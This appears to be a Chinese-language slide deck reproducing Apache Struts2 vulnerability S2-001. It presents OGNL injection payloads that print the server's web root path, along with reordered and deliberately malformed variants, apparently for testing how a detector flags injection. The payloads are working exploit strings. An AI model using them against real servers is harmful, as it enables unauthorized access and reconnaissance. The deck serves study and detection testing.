Slide 1

漏洞复现 S2-001
%{
#req=@org.apache.struts2.ServletActionContext@getRequest(), #response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),
#response.println(#req.getRealPath('/')),
#response.flush(),
#response.close()
}
HIGH

Slide 2

%{
#response.println(#req.getRealPath('/’)),
#req=@org.apache.struts2.ServletActionContext@getRequest(), #response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),
//#response.println(#req.getRealPath('/’)),
#response.flush(),
#response.close()
}

Slide 3

%{
#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),
#req=@org.apache.struts2.ServletActionContext@getRequest(),
//#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),
#response.println(#req.getRealPath('/')),
#response.flush(),
#response.close()
}

Slide 4

%{
#req=@org.apache.struts2.ServletActionContext@getRequest(), #response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(), #response.println(#req.getRealPath('/')),
#response.println(#req.getRealPath('/’)),
#response.flush(),
#response.close()
}

Slide 5
%{
#req=@org.apache.struts2.ServletActionContext@getRequest(), #response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),
#response.println(#req.getRealPath('/')),
}
%{
#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(), #response.println((@org.apache.struts2.ServletActionContext@getRequest()).getRealPath('/’))
}

Slide 6
#response.println(#req.getRealPath('/'))
# ident.func_name'(param)'
# ident.println'(param)'
存在问题
%{
#response.println(#req.getRealPath('/'))
#response.println(#req.getRealPath('/'))
#response.println(#req.getRealPath('/'))
}
判断为注入，但实际不是注入

Slide 7

%{
#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(), #response.println((@org.apache.struts2.ServletActionContext@getRequest()).getRealPath('/')), #response.a bbb c.flush(),
#response.close()
}

Slide 8

%{
#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),
#response.println((@org.apache.struts2.ServletActionContext@getRequest()).getRealPath('/')), #response.g().a.a.aaaa.ush(),
#response.close()
}

